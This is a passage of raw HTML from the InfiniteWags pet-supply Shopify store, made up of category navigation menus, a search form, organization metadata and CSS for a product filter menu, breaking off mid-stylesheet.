                                      <a href="/collections/pet-car-seat-covers" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-steps-stairs-ramps" class="mega-menu__link link">
                                        Steps, Stairs &amp; Ramps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-travel-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-treats-bones" class="mega-menu__link mega-menu__link--level-2 link">
                                Treats
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/soft-and-chewy-dog-treats" class="mega-menu__link link">
                                        Soft And Chewy Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/bones-bully-sticks-and-natural-chews" class="mega-menu__link link">
                                        Bones, Bully Sticks &amp; Natural Chews
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-jerky-treats" class="mega-menu__link link">
                                        Jerky Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-treats-bones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-wellness" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-supplements" class="mega-menu__link link">
                                        Supplements
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-skin-coat-care" class="mega-menu__link link">
                                        Skin &amp; Coat Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-wellness" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/" class="mega-menu__link mega-menu__link--level-2 link">
                                Home
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/doormats" class="mega-menu__link link">
                                        Doormats
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-technology-products" class="mega-menu__link link">
                                        Tech &amp; Smart Home
                                      </a>
                                    </li><li>
                                      <a href="/collections/air-purifiers" class="mega-menu__link link">
                                        Air Purifiers
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-cat-feeders" class="mega-menu__link link">
                                        Automatic Cat Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-dog-feeders" class="mega-menu__link link">
                                        Automatic Dog Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-water-fountains" class="mega-menu__link link">
                                        Pet Water Fountains
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-cameras" class="mega-menu__link link">
                                        Pet Cameras
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cats</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/cat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/designer-cat-beds" class="mega-menu__link link">
                                        Designer Cat Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-cat-beds" class="mega-menu__link link">
                                        Heated
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-beds" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-bowls-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bowls &amp; Feeders
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-carriers" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-carriers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-collars-leaches" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-collars-leaches" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-furniture" class="mega-menu__link mega-menu__link--level-2 link">
                                Furniture
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-houses" class="mega-menu__link link">
                                        Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-play-houses" class="mega-menu__link link">
                                        Play Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-furniture" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/grooming" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-scratchers" class="mega-menu__link mega-menu__link--level-2 link">
                                Scratchers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-scratching-posts" class="mega-menu__link link">
                                        Scratching Posts
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-scratchers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/interactive-cat-toys" class="mega-menu__link link">
                                        Interactive
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-toys" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-wellness-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-flea-control" class="mega-menu__link link">
                                        Flea Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-wellness-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-waste-management" class="mega-menu__link mega-menu__link--level-2 link">
                                Waste Management
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-waste-management" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fish</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/aquarium-decor" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Decor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-backgrounds" class="mega-menu__link link">
                                        Backgrounds
                                      </a>
                                    </li><li>
                                      <a href="/collections/aquarium-ornaments" class="mega-menu__link link">
                                        Ornaments
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/aquarium-decor" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-cleaning-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Cleaning Supplies 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Heaters &amp; Chillers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link mega-menu__link--level-2 link">
                                Airpumps &amp; Airstones
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-kits" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/fish-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Fish Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/fish-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Reptiles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/reptiles" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/reptile-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-heating-lighting" class="mega-menu__link link">
                                        Heating &amp; Lighting
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="mega-menu__link link">
                                        Food &amp; Water Accessories
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/terrarium-decor" class="mega-menu__link link">
                                        Terrarium Decor
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-terrarium-kits" class="mega-menu__link link">
                                        Terrarium Kits
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-food" class="mega-menu__link link">
                                        Reptile Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/terrarium-accessories" class="mega-menu__link link">
                                        Terrarium Accessories
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Small Pet</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/small-animal-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-habitat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Habitat Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-automatic-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Automatic Feeders
                              </a></li><li>
                              <a href="/collections/small-animal-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Beds
                              </a></li><li>
                              <a href="/collections/small-animal-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Bowls
                              </a></li><li>
                              <a href="/collections/small-animal-cage-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cage Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-cages" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cages
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JUzb+uBouK2l3M5tQrCKctgkhWDgDMn9FNlTrHj2+TqkCPWE3qicWTfoSr45bXaQpbRRH2HhxCxtnqkapPionlJCvb2zrau3Yc+Rerqm2ZnuTCElwKgL2gUzlaizFE8By8DsGWTPIXuhR/G2Mil+55RYim18NMkkefEC4+yg9iOIVT9KIQPMX9szqsuLwFqha4yG+ywQKNRCCjFPxHxnVIST2etFDjAO5RQi30n7MAzYYS1Fp6Uw5mOXZaMBaFKQbOTl3eVRcbpXtAODQk/Nq4V12B82TIxq+qmW7aDnBSK/6bTPJ1rBjaaJQCElyBlXpDLowbXtpsdPs2A/PXMSsTElkcxBdPemAe0KxYUwanw1iM4TqQFHU75c152BiJ8ChGnA3PhG8BMM1Xt2O/h8Dw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InfiniteWags",
    
      "logo": "https:\/\/infinitewags.com\/cdn\/shop\/files\/logo13.png?v=1749689254\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/infinitewags",
      "",
      "https:\/\/www.instagram.com\/infinitewags",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinitewags.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19457121648869__main-collection-banner" class="shopify-section section">
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-collection-hero.css?v=40426793502088958311749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>27&quot; x 20&quot; x 20&quot;</h1></div></div>
</div>


</div><section id="shopify-section-template--19457121648869__1767412399b310c9a0" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATzJaNFpxQUpXWGM0a__power_tools_filter_menu_filter_menu_QzARpx" class="shopify-block shopify-app-block pt-filter-menu-section"><!-- BEGIN app snippet: enable-settings-notice --><!-- END app snippet --><!-- BEGIN app snippet: filter-menu-css --><style>
  #shopify-section-template--19457121648869__1767412399b310c9a0 {
    position: relative;
    z-index: 1;
  }
  @font-face {
    font-family: 'pt-font';
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png');
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png#iefix') format('embedded-opentype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-ttf.png') format('truetype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-woff.png') format('woff'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font.svg#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;  
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:before,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:after {
    background: #222222;
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle p {
    color: #222222;}
</style><!-- END app snippet --><!-- BEGIN app snippet: filter-menu --><!-- Filter Menu brought to you by Shopify Power Tools. Version 3.0 -->
<script>
  window.powerToolsSettings = window.powerToolsSettings || {};
  Object.assign(window.powerToolsSettings, {
    ptRoutesCollectionURL: '/collections',
    ptMobileMaxWidth: '767px'
  });
</script>
<style>main {opacity: 0;transition: opacity 200ms ease-in;}
  main.pt-filter-menu-loaded {opacity: 1;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}
.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}
.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}
.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}
.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}
.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}
.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}
.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}
.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}
.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}
.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}
.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}
.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}
.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}
.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}
.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}
.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}
.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}
.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}
.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}
.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}
.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}
.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}
.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}
.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}
.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}
.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers 